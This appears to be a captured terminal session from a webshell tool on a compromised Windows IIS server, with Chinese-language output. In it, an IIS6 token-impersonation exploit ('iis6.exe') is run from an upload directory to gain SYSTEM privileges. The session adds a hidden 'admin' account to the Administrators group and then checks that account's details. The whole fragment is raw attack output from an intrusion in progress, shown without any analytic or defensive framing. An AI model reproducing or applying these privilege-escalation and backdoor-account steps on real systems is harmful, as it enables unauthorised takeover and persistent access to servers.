 59.63.200.79
59.63.200.79
+
星期六 2020-07-11 五月廿一
[*]Running command with SYSTEM Token...
[*]Command: net localgroup Administrators admin /add
[+]Done, command should have ran as SYSTEM!
命令成功完成。
D:\05\UploadFiles\> iis6.exe "net user admin"
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 3308 w3wp.exe
[process walking]: 5032 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 5032
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: net user admin
[+]Done, command should have ran as SYSTEM!
用户名 admin
全名
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2020-7-11 22:59
密码到期 2020-8-23 21:46
密码可更改 2020-7-11 22:59
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
站点类别
默认类别
Type1
日程提醒
快捷方式
上传下载
准备就绪
GB2312